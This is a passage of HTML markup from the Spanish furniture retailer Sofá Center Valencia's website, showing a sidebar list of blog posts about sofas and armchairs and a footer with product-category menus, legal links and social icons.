sobrecargar<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"667\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas-800x534.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/tapizados-para-sofas-diferencias-entre-tela-piel-terciopelo-y-mas\/\"><span>Tapizados para sof\u00e1s: diferencias entre tela, piel, terciopelo y m\u00e1s<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"667\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto-800x534.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/transforma-tu-hogar-con-un-sofa-hecho-100-a-tu-gusto\/\"><span>Transforma tu hogar con un sof\u00e1 hecho 100% a tu gusto<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/las-mejores-butacas-para-leer-confort-asegurado\/\">\n\t\t\t\t\t\t\t<img width=\"1200\" height=\"851\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/las-mejores-butacas-para-leer-confort-asegurado.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/las-mejores-butacas-para-leer-confort-asegurado.jpg 1200w, https:\/\/sofacentervalencia.com\/imagenes\/las-mejores-butacas-para-leer-confort-asegurado-300x213.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/las-mejores-butacas-para-leer-confort-asegurado-1024x726.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/las-mejores-butacas-para-leer-confort-asegurado-768x545.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/las-mejores-butacas-para-leer-confort-asegurado-800x567.jpg 800w\" sizes=\"(max-width: 1200px) 100vw, 1200px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/las-mejores-butacas-para-leer-confort-asegurado\/\"><span>Las mejores butacas para leer: confort asegurado<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio\/\">\n\t\t\t\t\t\t\t<img width=\"1270\" height=\"845\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio.jpg 1270w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio-1024x681.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio-768x511.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio-800x532.jpg 800w\" sizes=\"(max-width: 1270px) 100vw, 1270px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-con-almacenamiento-soluciones-practicas-para-ganar-espacio\/\"><span>Sof\u00e1s con almacenamiento: soluciones pr\u00e1cticas para ganar espacio<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/como-combinar-sofas-con-cojines-y-mantas\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"665\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/como-combinar-sofas-con-cojines-y-mantas.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/como-combinar-sofas-con-cojines-y-mantas.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/como-combinar-sofas-con-cojines-y-mantas-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/como-combinar-sofas-con-cojines-y-mantas-768x511.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/como-combinar-sofas-con-cojines-y-mantas-800x532.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/como-combinar-sofas-con-cojines-y-mantas\/\"><span>C\u00f3mo combinar sof\u00e1s con cojines y mantas<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa\/\">\n\t\t\t\t\t\t\t<img width=\"1272\" height=\"847\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa.jpg 1272w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa-1024x682.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa-768x511.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa-800x533.jpg 800w\" sizes=\"(max-width: 1272px) 100vw, 1272px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sillones-reclinables-el-complemento-perfecto-para-el-descanso-en-casa\/\"><span>Sillones reclinables: el complemento perfecto para el descanso en casa<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/butacas-clasicas-vs-modernas-encuentra-el-estilo-que-encaja-contigo\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"796\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/como-son-las-butacas-modernas.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/como-son-las-butacas-modernas.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/como-son-las-butacas-modernas-300x239.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/como-son-las-butacas-modernas-768x611.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/como-son-las-butacas-modernas-800x637.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/butacas-clasicas-vs-modernas-encuentra-el-estilo-que-encaja-contigo\/\"><span>Butacas cl\u00e1sicas vs modernas: encuentra el estilo que encaja contigo<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"561\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon-300x168.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon-768x431.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon-800x449.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/como-elegir-el-tamano-ideal-de-sofa-para-tu-salon\/\"><span>C\u00f3mo elegir el tama\u00f1o ideal de sof\u00e1 para tu sal\u00f3n<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-reclinables-confort-y-tecnologia-para-tu-salon\/\">\n\t\t\t\t\t\t\t<img width=\"1413\" height=\"937\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-reclinables-confort-y-tecnologia-para-tu-salon.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-reclinables-confort-y-tecnologia-para-tu-salon.jpg 1413w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-reclinables-confort-y-tecnologia-para-tu-salon-300x199.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-reclinables-confort-y-tecnologia-para-tu-salon-1024x679.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-reclinables-confort-y-tecnologia-para-tu-salon-768x509.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-reclinables-confort-y-tecnologia-para-tu-salon-800x531.jpg 800w\" sizes=\"(max-width: 1413px) 100vw, 1413px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-reclinables-confort-y-tecnologia-para-tu-salon\/\"><span>Sof\u00e1s reclinables: confort y tecnolog\u00eda para tu sal\u00f3n<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores\/\">\n\t\t\t\t\t\t\t<img width=\"1267\" height=\"848\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores.jpg 1267w, https:\/\/sofacentervalencia.com\/imagenes\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores-300x201.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores-1024x685.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores-768x514.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores-800x535.jpg 800w\" sizes=\"(max-width: 1267px) 100vw, 1267px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/tendencias-de-sofas-para-2025-estilos-y-disenos-innovadores\/\"><span>Tendencias de sof\u00e1s para 2025: estilos y dise\u00f1os innovadores<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"667\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante-800x534.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-de-color-mostaza-ideas-para-un-salon-moderno-y-vibrante\/\"><span>Sof\u00e1s de color mostaza: ideas para un sal\u00f3n moderno y vibrante<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t<\/ul>\n\t\t<\/div>"</script><div  class="skeleton-item skeleton-widget"></div><div  class="skeleton-item skeleton-widget"></div><div  class="skeleton-item skeleton-widget"></div></div></div><!-- #secondary -->
        </div>
    </main>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8289" class="elementor elementor-8289">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-5f81ffd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f81ffd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-474aac8" data-id="474aac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-019426a elementor-widget elementor-widget-site-logo" data-id="019426a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://sofacentervalencia.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://sofacentervalencia.com/imagenes/logo-sofacenter.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-362600b elementor-widget elementor-widget-spacer" data-id="362600b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f99ec2 elementor-widget__width-auto e-grid-align-tablet-center e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8f99ec2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-03ddd27" href="https://www.facebook.com/sofacentervalencia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-9c201e7" href="https://www.instagram.com/sofacentervalencia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05778f2" data-id="05778f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0133612 elementor-widget elementor-widget-heading" data-id="0133612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOFÁ CENTER</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00677c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00677c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/contacto">

											<span class="elementor-icon-list-text">Contáctanos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/quienes-somos/">

											<span class="elementor-icon-list-text">Quiénes somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/preguntas-frecuentes">

											<span class="elementor-icon-list-text">Preguntas frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sofacentervalencia.com/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/subvenciones/">

											<span class="elementor-icon-list-text">Subvenciones</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-781c1f2" data-id="781c1f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3dc38 elementor-widget elementor-widget-heading" data-id="3a3dc38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOFÁS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-98572bc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98572bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/sofas-chaise-longue/">

											<span class="elementor-icon-list-text">Sofás Chaise longue</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sofas-rinconera/">

											<span class="elementor-icon-list-text">Rinconeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sofas-de-piel/">

											<span class="elementor-icon-list-text">Sofás de piel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sofas-cama/">

											<span class="elementor-icon-list-text">Sofás cama</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sillones-relax/">

											<span class="elementor-icon-list-text">Sillones relax</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sofas-relax/">

											<span class="elementor-icon-list-text">Sofás relax</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sofas-en-liquidacion/">

											<span class="elementor-icon-list-text">Ofertas en sofás</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90c0c90" data-id="90c0c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4046b88 elementor-widget elementor-widget-heading" data-id="4046b88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DESCANSO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-267585f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="267585f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/colchones/">

											<span class="elementor-icon-list-text">Colchones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/canapes/">

											<span class="elementor-icon-list-text">Canapés</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/bases-tapizadas/">

											<span class="elementor-icon-list-text">Bases tapizadas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cabezales-de-cama/">

											<span class="elementor-icon-list-text">Cabezales de cama</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/almohadas-y-cojines/">

											<span class="elementor-icon-list-text">Almohadas y cojines</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0debcfa elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0debcfa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5646622" data-id="5646622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
